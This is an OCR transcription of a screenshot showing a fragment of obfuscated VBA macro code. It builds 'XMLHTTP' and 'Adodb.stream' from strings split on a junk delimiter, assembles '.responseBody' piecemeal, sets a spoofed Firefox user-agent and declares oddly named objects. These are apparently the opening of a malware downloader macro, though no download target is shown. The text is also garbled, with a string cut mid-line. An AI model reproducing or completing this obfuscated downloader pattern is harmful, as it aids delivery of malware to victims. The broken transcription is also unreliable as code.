
  Advancedorbit2 
=
"XMLHTTPHALOAdodb.streaMHALOs"
Vrungel 
=
".respo"
+
"nseBody"
Dim
 HeyPiplebarryTimeTo 
'As Object
Dim
 HeyPiplebarrystatus
HeyPiplebarrystatus 
=
false
Dim
 JohnTheRipper
Dim
 HeyPiplebarrycashback 
'As Object
CUA 
=
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Geck
Firefox/54.0"
Dim
 HeyPiplebarry1DASH1solo 
'As Object   
Dim
 Advancedorbit2 
'As String
Dim
 HeyPiplebarryRickyTIcky 
'As Object
Dim
 abirvalghostel6000 
'As Object